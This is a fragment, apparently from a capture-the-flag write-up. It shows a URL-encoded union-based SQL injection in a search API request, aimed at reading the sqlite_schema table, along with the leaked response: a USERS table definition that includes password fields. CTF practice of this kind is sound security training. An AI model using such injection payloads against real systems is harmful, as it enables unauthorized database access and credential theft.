 Not Secure litelibrary.web.nitectf.live/api/search?q=d%27%20union%20select%201,2,3,(SELECT%20sql%20FROM%20sqlite_schema%20limit%201%20offset%2...
[{"title":1,"author":2,"pages":3,"imageLink":"CREATE TABLE USERS (liteId TEXT, liteUsername TEXT, gender TEXT, liteNick TEXT, litePass TEXT, dateCreated TEXT)","link":5}]